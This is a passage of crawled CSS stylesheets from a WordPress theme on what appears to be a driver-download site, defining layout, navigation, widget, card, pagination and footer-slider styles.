    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 2
}

#primary[tabindex="-1"]:focus {
    outline: 0
}

.site {
    max-width: 1160px;
}

.site-main {
    width: 100%;
    margin: 0 auto;
    padding: 25px 30px;
}

@media screen and (max-width: 37.5em) {
    .site-main {
        padding: 15px;
    }
}

@media screen and (min-width: 60em) {
    .has-sidebar .site-main {
        max-width: 100%;
        float: left;
        /* max-width: 830px; */
    }
    .card{
        max-width: 68.5%;
    float: left;
    }
    .has-sidebar .primary-sidebar {
        max-width: 30%;
        float: right;
        /* max-width: 350px; */
        position: sticky;
        top: 0;
        padding-left: 10px;
    }
}

.primary-sidebar {
    /* margin: 10px 0px; */
    /* background: #fff; */
    /* padding: 0px 10px; */
    /* box-shadow: 0 3px 12px rgba(0,0,0,.05); */
    width: 100%;
    /* border: 2px solid #e0e0e0; */
    /* padding: 25px; */
    /* position: sticky; */
    /* top: 0; */
}

body,button,input,optgroup,select,textarea {
    color: #333;
    /**font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1.1rem;**/
    font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;
    font-size: 13px;
    line-height: 28px;
    letter-spacing: 0.3px;
    /* font-family: "tabular-numbers", georgia, bitstream charter, serif; */
    font-family: verdana;
}
/* serif tabular numbers for georgia on macOS, windows */
@font-face {
  font-family: "tabular-numbers";
  src: local("charter"), local("cambria");
  unicode-range: U+0030-0039;
}

@media screen and (max-width: 37.5em) {
    body,button,input,optgroup,select,textarea {
        font-size:1rem
    }
}

h1,h2,h3,h4,h5,h6 {
    color: #444;
    /* clear: both; */
    font-weight: 400;
    /* font-family: cambria; */
    letter-spacing: 0px;
    margin-block-start: 0;
    margin-block-end: 0;
}

.entry-header h1.entry-title {
    font-size: 21px;
    line-height: 1.4;
    color: #444;
}

cite,dfn,em,i {
    font-style: italic
}

blockquote {
    margin: 0 1.5em;
    /* border-left: 3px solid var(--color-primary); */
    /* background: #f5f7fa; */
    padding-top: 1px;
    padding-bottom: 1px;
    /* border-radius: var(--global-border-radius); */
    padding: 5px 10px;
}

address {
    margin: 0 0 1.5em
}

pre {
    background: #eee;
    font-family: Courier\ 10 Pitch,Courier,monospace;
    font-size: .9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em
}

code,kbd,tt,var {
    font-family: Monaco,Consolas,Andale Mono,DejaVu Sans Mono,monospace;
    font-size: .8em
}

abbr,acronym {
    border-bottom: 1px dotted #666;
    cursor: help
}

ins,mark {
    text-decoration: none
}

big {
    font-size: 125%
}

html {
    box-sizing: border-box
}

*,:after,:before {
    box-sizing: inherit
}

body {
    --color-primary: #7b1fa2;
    --global-border-radius: 3px;
    background: #f0f0f1;
    /* background: #777; */
}

blockquote,q {
    quotes: "" ""
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em
}

ol,ul {
    margin: 0 0 1.5em 3em
}

ul {
    list-style: disc
}

ol {
    list-style: decimal
}

li>ol,li>ul {
    margin-bottom: 0;
    margin-left: 1.5em
}

dt {
    font-weight: 700
}

dd {
    margin: 0 1.5em 1.5em
}

img {
    /* display: block; */
    height: auto;
    max-width: 90% !important;
}

figure {
    margin: .5em 0
}

table {
    /* margin: 0 0 1.5em; */
    width: 100%;
}

table:not(.wp-block-table) {
    border-collapse: collapse;
    padding: 0;
    /* margin-bottom: 30px; */
    margin-block-start: 0px;
    margin-block-end: 0px;
}

table:not(.wp-block-table) thead {
    background: #f9f9f9;
    text-align: center
}

table:not(.wp-block-table) td,table:not(.wp-block-table) th {
    border: 1px solid #ddd;
    padding: 7px 10px;
    /* background: #f7fafd; */
    border-collapse: separate;
    width: 100%;
    font-size: 13px;
}

a {
    color: var(--color-primary)
}

a:active,a:hover {
    outline: 0
}

button {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: var(--global-border-radius);
    background: #e6e6e6;
    color: rgba(0,0,0,.8);
    font-size: .75rem;
    line-height: 11px;
    padding: .6em 1em .4em;
    cursor: pointer
}

input {
    font-size: .9em
}

input[type=button],input[type=reset],input[type=submit] {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: var(--global-border-radius);
    background: #e6e6e6;
    color: rgba(0,0,0,.8);
    font-size: .75rem;
    line-height: 1;
    padding: .6em 1em .4em;
    cursor: pointer
}

button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover {
    /* border-color: #ccc #bbb #aaa; */
}

button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus {
    border-color: #aaa #bbb #bbb
}

input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: var(--global-border-radius);
    padding: 3px
}

input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus {
    color: #111
}

select {
    border: 1px solid #ccc
}

textarea {
    width: 100%
}

.site-header {
    /* padding: 0.5em 2.5em; */
    background: #ffffff;
    border-bottom: 1px solid #ddd;
    /* border-bottom: 1px solid #e7e7e7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
}

@media screen and (min-width: 37.5em) {
    .site-header {
        display: inline-block;
        -ms-flex-pack: justify;
        justify-content: space-between;
        align-items: center;
        min-height: 76px;
        align-content: flex-end;
        flex-wrap: nowrap;
        width: 100%;
        margin: 0px auto;
        padding: 0px 20px;
    }
}

.site-branding {
    -ms-flex-negative: 0;
    /* flex-shrink: 0; */
    display: flex;
    /* width: 100%; */
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}
.inline-header {
	max-width: 1080px;
    background: #fff;
    margin: 0px auto;
}
@media screen and (max-width: 37.5em) {
    .site-branding {
    justify-content: center;
    }
}

.header-image {
    margin: 0 auto
}

.header-image img {
    display: block;
    margin: 0 auto
}

.custom-logo-link {
    display: inline-block;
    margin: 0 auto
}

.custom-logo-link img.custom-logo {
    max-width: 150px
}

.site-title {
    margin: 0;
    /* font-size: 17px; */
    /* font-weight: 700; */
    /* line-height: 1.2; */
    color: #fff;
    /* padding: 5px 25px; */
    /* height: 47px; */
    line-height: 30px;
    font-size: 28px;
}

.site-title a {
    text-decoration: none;
    color: #000000;
    font-size: 20px;
    letter-spacing: 0px;
    /* text-transform: uppercase; */
    font-weight: 500;
    /* letter-spacing: 0.3px; */
}

.site-description {
    font-size: 13px;
    font-weight: inherit;
    line-height: 0px;
    word-wrap: break-word;
    color: #555;
    /* padding-bottom: 10px; */
    letter-spacing: 0px;
}

.main-navigation {
    /* clear: both; */
    display: block;
    /* padding: 0; */
    /* padding: 0; */
    /* overflow: hidden; */
    width: 100%;
    padding-bottom: 5px;
}

.menu-toggle {
    display: block;
    margin: 10px auto;
    padding: 0px 15px;
    font-size: .8em;
    text-transform: uppercase;
    border: 1px solid var(--color-primary);
    border-radius: 0;
    background: transparent;
}

.main-navigation a {
    display: inline-block;
    width: 100%;
    padding: .5em 1em .5em 10px;
    text-decoration: none;
    color: #000000;
    font-size: 13px;
    /* font-weight: bold; */
    /* text-transform: uppercase; */
    /* letter-spacing: 0.3px; */
    /* cursor: pointer; */
    /* transition: background 0.5s ease; */
    /* padding: 7px 25px; */
    /* overflow: hidden; */
}

.main-navigation a:focus,.main-navigation a:hover {
    text-decoration: none;
    /* background: #415fff; */
    color: var(--color-primary);
    margin: 0px;
}

.main-navigation ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0
}

.main-navigation li {
    position: relative;
    padding: 5px 15px;
}

.main-navigation li.current-menu-item>a {
    /* color: var(--color-primary); */
}

.main-navigation li:last-child:not(.menu-item-has-children) a {
    /* padding-right: 0; */
}

.main-navigation ul ul li {
    padding-left: 1em
}

.main-navigation .dropdown,.main-navigation .menu,.main-navigation button.dropdown-toggle {
    display: none
}

@media screen and (max-width: 37.5em) {
    .main-navigation.toggled-on .menu {
        display:block;
        /* padding: 0px 20px; */
    }
}

@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display:none
    }

    .main-navigation ul li {
        /* margin: 0 0 0 .5em; */
        float: left;
    }

    .main-navigation ul li:first-child {
        margin-left: 0px;
        float: left;
        padding: 5px 15px;
        padding-left: 0;
    }

    .main-navigation ul li a {
        /* padding: .5em .75em; */
        padding: 0px;
    }

    .main-navigation ul ul {
        display: none;
        position: absolute;
        top: 100%;
        -ms-flex-direction: column;
        flex-direction: column;
        /* border: 1px solid #fff; */
        margin-left: 0;
        /* border-radius: var(--global-border-radius); */
        /* padding: .5em .25em; */
        /* z-index: 1; */
        right: 0;
    }

    .main-navigation ul ul a {
        width: 200px
    }

    .main-navigation ul ul li {
        padding-left: 0;
        margin-left: 0;
    }

    .main-navigation ul ul li a {
        width: 218px;
        background: #f0f4f9;
    }

    .main-navigation ul ul ul {
        top: 0;
        left: 100%;
        min-height: 100%
    }

    .main-navigation .menu {
        display: -ms-flexbox;
        display: block;
        -ms-flex-wrap: wrap;
        -ms-flex-pack: center;
        /* overflow: hidden; */
        align-content: center;
    }

    .main-navigation .menu-item-has-children,.main-navigation .page_item_has_children {
        padding-right: 10px
    }

    .main-navigation .dropdown,.main-navigation button.dropdown-toggle {
        display: block;
        background: transparent;
        position: absolute;
        right: 0;
        top: 50%;
        width: .7em;
        height: .7em;
        font-size: inherit;
        line-height: inherit;
        margin: 0;
        padding: 0;
        border: none;
        border-radius: 0;
        transform: translateY(-50%);
        overflow: visible
    }

    .main-navigation .dropdown-symbol {
        display: block;
        background: transparent;
        position: absolute;
        right: 20%;
        top: 35%;
        width: 60%;
        height: 60%;
        border: solid #000;
        border-width: 0 2px 2px 0;
        transform: translateY(-50%) rotate(45deg)
    }

    .main-navigation ul ul .dropdown,.main-navigation ul ul button.dropdown-toggle {
        top: 40%;
        right: .2em
    }

    .main-navigation ul ul .dropdown-symbol {
        transform: rotate(-45deg)
    }

    .main-navigation li.toggled-on>ul,.main-navigation li:hover>ul {
        display: block
    }

    .main-navigation:not(.has-dropdown-toggle) li:focus-within>ul,.main-navigation:not(.has-dropdown-toggle) li:focus>ul {
        display: block
    }
}

#breadcrumb {
    margin: 0 0 1.5em
}

.card {
    background: #fff;
    padding-bottom: 30px;
    margin-bottom: 30px;
    /* border: 2px solid #e0e0e0; */
    /* border: 1px solid #c3c4c7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    border-bottom: 1px dashed #e7e7e7;
    /* max-width: 68.5%; */
    /* float: left; */
}

.card-title {
    font-size: 1.1rem;
}

@media screen and (max-width: 37.5em) {
    .card {
        /* padding:1em; */
        margin: 0.5em 1em;
        margin: 0.5em 0em;
        max-width: 100%;
    }
}

.cards {
    background: #fff;
    padding-bottom: 30px;
    margin-bottom: 30px;
    /* border: 2px solid #e0e0e0; */
    /* border: 1px solid #c3c4c7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    border-bottom: 1px dashed #e7e7e7;
   
}

.cards-title {
    font-size: 1.1rem;
}

@media screen and (max-width: 37.5em) {
    .cards {
        /* padding:1em; */
        margin: 0.5em 1em;
        margin: 0.5em 0em;
    }
}

.ad-block {
    margin: 1em auto
}

.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation {
    border-bottom: 1px solid rgba(0,0,0,.1);
    margin: 0 auto 2em;
    max-width: 720px;
    overflow: hidden;
    padding-bottom: 1em
}

.nav-links {
    display: -ms-flexbox;
    display: flex;
    font-size: .9em;
    justify-content: center;
}

.comment-navigation .nav-previous,.post-navigation .nav-previous,.posts-navigation .nav-previous {
    width: 50%;
    -ms-flex: 1 0 50%;
    flex: 1 0 50%
}

.comment-navigation .nav-next,.post-navigation .nav-next,.posts-navigation .nav-next {
    text-align: end;
    -ms-flex: 1 0 50%;
    flex: 1 0 50%
}

.post-navigation-sub span {
    color: #333;
    text-decoration: none;
    display: inline-block
}

.pagination {
    text-align: center;
    margin: 2em 0
}

.pagination .nav-links {
    /* float: left; */
    /* max-width: 68.5%; */
}
.pagination .nav-links a:hover{
    background:#000;
    color: #fff;
}

.pagination .nav-links a {
    text-decoration: none
}

.pagination .nav-links .page-numbers {
    margin: 2px;
    font-size: 13px;
    padding: 5px 10px;
    border-radius: 4px;
    display: inline-block;
    background: #fff;
    border: 2px solid #e0e0e0;
    border: 1px solid #c3c4c7;
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    color: #555;
}

.pagination .nav-links .page-numbers.current {
    background: #000000;
    padding: 5px 10px;
    border-radius: var(--global-border-radius);
    color: #fff;
}

.site-footer {
    padding: 1em 0 1.5em;
    clear: both;
    padding-bottom: 50px;
    background: #ffffff;
    /* border-top: 2px solid #e0e0e0; */
    /* border-top: 1px solid #c3c4c7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    border-top: 1px solid #e7e7e7;
}

#footer-menu,.site-info {
    text-align: center
}

#footer-menu {
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: .9em
}

#footer-menu li {
    display: inline-block;
    padding: .5em
}
#footer-menu a{
    color:#333;
}

.infinite-scroll.neverending .site-footer,.infinite-scroll .posts-navigation {
    display: none
}

.infinity-end.neverending .site-footer {
    display: block
}

.archive-description {
    /* font-style: italic; */
    color: #717171;
    font-size: 13px;
}

.popular {
    margin: 0 0 1.5em 0.5em;
    padding: 0em 1em 0em 1.5em;
    font-size: 1em;
    list-style: square;
    color: #006dcc;
}

.popular h3 {
    font-size: 1em;
    line-height: 1.3em;
}

td a {
    /* font-weight: 400; */
}

#page {
    background: #fff;
    margin: 18px auto;
    margin-bottom: 50px;
    display: flow-root;
    border: 1px solid #ddd;
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    /* position: relative; */
}

.page-header {
    /* background: #fff; */
    padding-bottom: 10px;
    margin-bottom: 15px;
    /* border: 2px solid #e0e0e0; */
    border-bottom: 1px dashed #e7e7e7;
}

@media screen and (max-width: 37.5em) {
    table:not(.wp-block-table) td, table:not(.wp-block-table) th {
        padding: 5px 10px;
    }
    .page-header {
        padding: 0em;
        margin: 0.5em 0em;
    }
}
#recent{
margin:0px;padding:0px;list-style: none;
}
#recent li{width:100%;float:left;clear:both;padding-bottom: 13px;border-bottom: 1px solid #ddd;padding-top: 13px;}
#recent h3{font-size: 17px;margin-block-start: 0em;margin-block-end: 0em;font-weight: 400;}
#recent a{color: #000;}
#recent a:hover{
    color:var(--color-primary);
}

.ppbv-popular-post {
    display: flex;
    /* margin-bottom: 30px; */
    font-size: 13px;
    /* line-height: 21px !important; */
    flex-direction: column;
    /* justify-content: space-between; */
    /* flex-flow: wrap; */
}

.ppbv-featured-image {
    margin-left: 5px;
    overflow: hidden;
    display: flex;
    align-items: stretch;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: space-between;
    justify-content: center;
    vertical-align: middle;
}

.ppbv-featured-image img {
    display: block;
    width: 100%;
    height: auto;
    object-fit: cover;
}

.ppbv-popular-post {
    border: 5px solid #FFFFFF;
    padding: 15px;
    border-collapse: collapse;
    background: linear-gradient(to right, #f2f4e3 0, #e3edff 100%);
    /* margin: 10px 0px; */
}
.ppbv-popular-post:hover{
    background-color: #f1f2f3;
    color: #0000ff;
}
.ppbv-popular-post .ppbv-title {
    font-weight: bold;
    background-color: #f2f2f2;
    padding: 0.5em 1em;
}

.ppbv-popular-post .ppbv-title:hover {
    background-color: #e6e6e6;
}

.ppbv-popular-post:not(.has-post-thumbnail) .ppbv-title {
    padding-left: 1.5em;
    margin-left: -1.5em;
}

.ppbv-popular-post:not(.has-post-thumbnail) .ppbv-title:before {
    content: '\2022';
    margin-right: 0.5em;
    color: #555;
}
#privacy-notice {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px;
   font-size: 14px;
  background-color: #f1f1f1;
  text-align: center;
  display: none;
}
#privacy-notice button{
background: #000;
color: #fff200;
}
#privacy-notice a {
  color: #000;
  text-decoration: underline;
  margin-left: 5px;
}

#close-notice {
  margin-left: 10px;
}
@media screen and (max-width: 37.5em) {
    #page {
    margin: 0px auto;
    }
    body, button, input, optgroup, select, textarea {
    font-size: 15px;
    line-height: 28px;
    }
    .entry-content p, ul, ol {
      font-size: 15px;
    line-height: 28px;  
    }
    .ppbv-popular-post{
        font-size: 15px;
    line-height: 28px;   
    }
}
.gsc-control-cse{
padding:0px !important;
}
/* Sticky Search Bar Styling */
#sticky-search-bar {
    position: sticky;
    top: 0;
    width: 100%;
    background-color: #fffdd6;
    padding: 8px;
    /* box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1); */
    z-index: 10;
    border-bottom: 1px solid #ddd;
}

#custom-search-form {
    display: flex;
    align-items: center;
    max-width: 640px;
    margin: 0 auto;
}

#search-input {
    flex: 1;
    padding: 3px;
    border: 1px solid #ddd;
    border-radius: 0;
    font-size: 16px;
    outline: none;
}

#search-button {
    background-color: #000;
    border: none;
    border-radius: 0;
    padding: 8px 25px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: 10px;
}

#search-button svg {
    fill: none;
    stroke: white;
}

.ppbv-popular-post p{/* text-align:right; */color: #444;margin-block-start: 0em;margin-block-end: 0em;font-size: 12px;}

.k_internal, .k_extern{
	padding: 15px;
    border-collapse: collapse;
    background: linear-gradient(to right, #f2f4e3 0, #e3edff 100%);
	border: 1px solid #ddd;
	margin: 15px 0px;
}
.k_internal a, .k_extern a{font-weight:bold;font-size: 14px;text-transform: uppercase;}

.footer-slider-container {
	position: relative;
	overflow: hidden;
	padding: 10px 0;
	background: #f9f9f9;
}

.footer-slider-wrapper {
	display: flex;
	gap: 10px;
	overflow-x: auto;
	scroll-behavior: smooth;
	padding: 10px 40px;
}

.footer-slider-item {
	flex: 0 0 auto;
	min-width: 200px;
	max-width: 200px;
	background: #fff;
	border: 1px solid #ddd;
	padding: 8px;
	font-size: 14px;
	text-decoration: none;
	color: #333;
	border-radius: 5px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.footer-slider-item:hover {
	background: #eee;
}

.footer-slider-prev,
.footer-slider-next {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	background: #ddd;
	border: none;
	padding: 6px 10px;
	cursor: pointer;
	font-size: 18px;
}

.footer-slider-prev {
	left: 5px;
}

.footer-slider-next {
	right: 5px;
}

@media (max-width: 600px) {
	.footer-slider-item {
		min-width: 160px;
		max-width: 160px;
		font-size: 13px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://pilote-installer.com/wp-content/themes/modgosV3pilote/css/widgets.css
body_size: 565
content:
.widget {
    margin: 0 0 1.5em;
    /* border: 2px solid #e0e0e0; */
    /* background: #fff; */
    /* padding: 2em; */
    /* border: 1px solid #c3c4c7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
}
.widget ol, ul {
    margin: 0px;
    margin-block-start: 0px;
    margin-block-end: 0px;
    padding-inline-start: 0px;
}
.widget li {
    line-height: 1.8em;
    list-style: none;
    padding: 10px 0px;
    border-bottom: 1px solid #ddd;
}

.widget a {
    color: #000;
}
.widget a:hover{
    color: var(--color-primary);
}

.widget-title {
    font-size: 21px;
    font-weight: 400;
    margin-bottom: 15px;
    /* border-bottom: 3px solid var(--color-primary); */
    padding: 3px 0px;
    /* margin-top: 15px; */
    /* background: #F7FAFD; */
    /* border-bottom: 1px dashed gray; */
}

.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.widget select {
    max-width: 100%;
    text-overflow: ellipsis
}

.widget_archive li {
    color: #7d7d7d
}

.widget_categories .children {
    padding-top: 0
}

.widget_search .search-submit {
    display: none
}

.widget_nav_menu .sub-menu,.widget_pages .children {
    padding-top: 0;
    padding-bottom: .5em
}

.widget_nav_menu a,.widget_pages a {
    display: block;
    padding: .6em 0
}

.widget_nav_menu a,.widget_nav_menu a:focus,.widget_nav_menu a:hover,.widget_pages a,.widget_pages a:focus,.widget_pages a:hover {
    text-decoration: none;
    border-bottom: 1px dashed gray
}

.widget_nav_menu li,.widget_pages li {
    padding: 0
}

.widget_nav_menu li ul,.widget_pages li ul {
    margin-left: 1em
}

.widget_meta li {
    padding: 0
}

.widget_recent_comments li {
    line-height: 1.3em;
    padding-bottom: .5em
}

.widget_recent_comments a:focus,.widget_recent_comments a:hover {
    padding-left: 0
}

.widget_rss li {
    margin-bottom: 1em;
    line-height: 1.3em
}

.widget li a.rsswidget {
    padding-right: .5em;
    font-size: 1em;
    line-height: 1.4em
}

.rss-date,.widget_rss cite {
    color: #333;
    font-size: .8em
}

.rssSummary {
    padding: .5em 0;
    font-size: .9em;
    line-height: 1.3em
}

.widget_search input[type=search] {
    box-sizing: border-box;
    width: 100%;
    padding: .5em 1em;
    border: 1px solid #ddd;
}

.widget_calendar {
    font-weight: 400
}

.widget_calendar caption {
    padding: .5em 0;
    font-size: 1em;
    font-weight: 500;
    text-align: left
}

.widget_calendar thead {
    background: transparent;
    color: #000
}

.widget_calendar thead th {
    border-bottom-width: 2px
}

.widget_calendar td {
    padding: .2em;
    font-size: .8em;
    text-align: center;
    background: #fff;
    border: 1px solid #ccc
}

.widget_calendar th {
    border: none;
    text-align: center
}

.widget_calendar .pad {
    background: #eaeaea
}

.widget_calendar a {
    font-weight: 900;
    text-decoration: none
}

.textwidget {
    line-height: 1.3em
}

.textwidget a {
    text-decoration: none;
}

.footer-widgets {
    margin: 2em 0 0;
    padding: 1em 0;
    background-color: #1a1a1a
}
@media screen and (max-width: 37.5em) {
	.widget {
		/* padding:1em; */
}
    .related-posts{
        padding:0px;
    }
}


.ext{padding: 5px 10px;background: var(--color-primary);border: 1px solid #ddd;border-radius: 4px;font-weight: 500;}
.ext:hover{background: #ededed;}
.lang-item img{
    display:inline-block;
}
.lang-item {
    padding:2px 10px;
    list-style:none;
}

--- FILE ---
content_type: text/css
request_url: https://pilote-installer.com/wp-content/themes/modgosV3pilote/css/content.css
body_size: 3505
content:
.sticky {
    /**border: 2px solid var(--color-primary)**/
}

.entry-meta, .breadcrumbs {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    font-size: 13px;
    /* font-weight: 600;*/
    padding: 0 0.8em;
    background: linear-gradient(to right, #f2f4e3 0, #e3edff 100%);
    line-height: 15px;
    border: 1px solid #e8e1e1;
    align-content: center;
    flex-direction: row;
    align-items: center;
}
.breadcrumbs a{
	color: #444;
}
.entry-meta>* {
    margin: .5em 0em;
    line-height: 15px;
}

@media screen and (max-width: 37.5em) {
    .entry-meta>* {
        /* margin-bottom:1em; */
    }
}

.entry-meta a {
    text-decoration: none;
    color: #000;
    /* font-style: italic; */
    /* font-family: georgia; */
    text-transform: capitalize;
}

.post-meta {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    text-align: right;
    color: #555;
    font-size: 12px;
    text-transform: capitalize;
}

.post-meta span:not(:last-child):after {
    content: "|";
    padding: 0 .5em
}

.cat-links {
    -ms-flex: 1 0;
    flex: 1 0;
    font-size: 13px;
}

.cat-links .cat-link>a {
    display: inline-block;
    color: var(--color-primary);
    letter-spacing: 1px;
    text-transform: uppercase;
    text-decoration: none
}

.cat-links .cat-link>a:not(:last-child) {
    margin-right: .75em
}

.entry-title {
    margin: 0;
    word-wrap: break-word;
    /* border-bottom: 1px solid #e9e9e9; */
    padding-bottom: 0.5em;
    /* font-size: 23px; */
    /* border-bottom: 3px solid var(--color-primary); */
    margin-bottom: 0.3em;
    /* line-height: 1.5; */
    font-size: 21px;
    line-height: 1.4;
}

#fbuk,#tbuk {
                width: 26px;
                float: right;
                margin: 3px;
            }
.entry-title>a {
    color: #444;
    text-decoration: none
}

.entry-title>a:hover {
    color: var(--color-primary)
}

body.page .card,body.single .card {
    /* padding: 0px; */
    /* margin-bottom: 0px; */
}

body.page .card .entry-title,body.single .card .entry-title {
    padding-bottom: 0.5em;
}

@media screen and (max-width: 37.5em) {
    body.page .card .entry-title,body.single .card .entry-title {
        padding-bottom: 0.5em;
    }

    .archive-description p {
        /* padding: 0em 1em; */
        font-size: 15px;
    }

    .sub-text {
        /* margin: 0px !important; */
        /* padding: 0em 0.8em; */
    }
}

.post-thumbnail {
    display: block;
    margin: 1em -1.5em;
    text-align: center
}

@media screen and (max-width: 37.5em) {
    .page-title {
        /* padding:0em 0.5em; */
    }

    .post-thumbnail {
        margin: 1em -1em
    }
}

.post-thumbnail img {
    margin: 0 auto
}

.excerpt {
    /* font-size:.9em; */
    /* color: #555; */
    /* line-height: 1.75; */
}

.excerpt p {
    /* margin: .5em 0; */
    /* margin-bottom: 30px; */
    margin-block-start: 0px;
    margin-block-end: 0px;
    line-height: 26px;
    font-size: 13px;
    color: #717171;
}

.entry-content,.entry-summary,.page-content {
    margin: 1.25em 0 0;
}

.entry-content>*,.entry-summary>*,.not-found>*,.page-content>* {
    margin-right: auto;
    margin-left: auto;
    /* line-height: 1.9; */
    word-wrap: break-word;
    /* font-size: 15px; */
    /* border-bottom: 1px dashed #e7e7e7; */
}

.entry-content p, ul, ol{
    margin-bottom: 20px;
    margin-block-start: 20px;
    margin-block-end: 20px;
    line-height: 26px;
    font-size: 13px;
    color: #444;
}
.entry-content h2{
    font-size: 19px;
    color:#444;
    font-weight: 400;
    line-height: 30px;
}
.entry-content h3 {
    font-size: 18px;
    /* color: #000; */
    line-height: 30px;
    font-weight: 400;
}
.entry-content table a{
    color: #fff;
    background: var(--color-primary);
    padding: 5px 20px;
    display: block;
    border-radius: 4px;
    border: 0px solid #ffffff;
    text-align: center;
    box-shadow: 0 2px 2px rgb(0 0 0 / 21%);
}

.entry-content table a:hover {
    color: #fff;
    /* text-decoration:underline; */
    background: #333;
    transition: background 0.5s;
}

.entry-content li a{
    /* color: #000; */
    text-decoration:none;
}

.entry-content li a:hover {
    color: var(--color-primary);
    text-decoration: none;
}

.entry-content a{
    /* color: #000; */
    /* text-decoration: underline; */
    /* font-weight: 500; */
    /* text-transform: uppercase; */
    /* border-bottom: 3px solid #444; */
    /* font-size: 17px; */
    /* color: #000; */
    /* clear: both; */
    /* font-weight: 700; */
    padding-bottom: 5px;
}

.entry-content a:hover {
    /* color: var(--color-primary); */
    text-decoration: underline;
    /* color: #000; */
}
.entry-content p a, 
.entry-content li a {
    /* display:block; */
    /* background: var(--color-primary); */
    /* color : #fff; */
    /* text-align:center; */
    /* padding: 5px 20px; */
    /* border-radius: 4px; */
    /* border: 0px solid #ffffff; */
    /* box-shadow: 0 2px 2px rgb(0 0 0 / 21%); */
    /* margin: 1em 0em; */
}
.entry-content p a:hover, 
.entry-content li a:hover {
    /* color: var(--color-primary); */
    text-decoration: underline;
    /* color: #fff; */
    /* background: #333; */
}
.recent li a{
	/* display: unset; */
	/* background: unset; */
	/* color: unset; */
	/* text-align: unset; */
	/* padding: unset; */
	/* border-radius: unset; */
	/* border: unset; */
	/* box-shadow: unset; */
	/* margin-bottom: 5px; */
}
.recent li a:hover {
    /* color: var(--color-primary); */
    text-decoration: unset;
    color: var(--color-primary);
	background: unset;
}

@media screen and (max-width: 37.5em) {
    .entry-content>*,.entry-summary>*,.not-found>*,.page-content>* {
        padding-left: 0em;
        padding-right: 0em;
    }
}

.comments-area,.entry-footer,.entry-header,.page-navigation,.page-title,.post-navigation,.site-info {
    margin: 0px auto;
}

.page-title {
    /* margin-bottom:.75em; */
}

.page-links {
    clear: both;
    padding-top: 1em;
    padding-bottom: 1em
}

.entry-footer {
    clear: both
}

.tag-links {
    padding: 1em 0;
    font-size: .85em
}

.related-posts {
    margin: 0em;
    padding: 0em;
    border-top: 1px dashed #e7e7e7;
}

.sub-text {
    font-size: 21px;
    font-weight: 500;
    /* border-bottom: 3px solid var(--color-primary); */
    line-height: 2.2;
    margin-bottom: 10px;
    /* padding: 0px 10px; */
}

.related-posts .entry-header,.related-posts .entry-title {
    margin-top: 0
}

.related-posts .entry-title {
    font-size: 1.1em;
    /* padding:0!important; */
}

.related-posts-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill,minmax(300px,1fr));
    grid-gap: 0px 20px;
    margin: 0px;
    margin-block-start: 0px;
    margin-block-end: 0px;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 0px;
}
.related-posts-grid li{
    width:100%;
    float:left;
    clear:both;
    /**padding-bottom: 20px;**/
    /* border-bottom: 1px solid #ddd; */
    padding-top: 20px;
    list-style:none;
    padding: 20px;
    /* border: 1px solid #c3c4c7; */
    /* box-shadow: 0 3px 5px rgb(0 0 0 / 12%); */
    background: #f8f8f8;
    background: linear-gradient(to right, #f2f4e3 0, #e3edff 100%);
}

.related-posts-grid a{
    color: #000000 !important;
    font-size: 13px;
    float: left;
    /* max-width: 70%; */
    /* line-height: 21px; */
    font-weight: 700;
}
.related-posts-grid h3{
    font-size: 17px;
    margin-block-start: 0em;
    margin-block-end: 0em;
    font-weight: 400;
}
.related-posts-grid h2{
    font-size: 15px;
